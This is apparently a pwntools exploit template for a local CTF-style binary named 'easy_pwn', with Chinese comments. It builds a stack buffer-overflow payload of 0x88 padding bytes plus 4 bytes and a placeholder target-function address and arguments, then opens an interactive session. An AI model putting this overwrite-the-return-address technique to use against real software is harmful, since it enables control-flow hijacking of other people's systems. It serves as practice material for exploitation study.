 #-*-coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
r = process("./easy_pwn")
#（核心代码区）
r.recvuntil("Input:")
payload = 'a'*0x88 + 'b'*4 + p32(目标函数地址) + 参数
r.sendline(payload)
#（核心代码区）
r.interactive()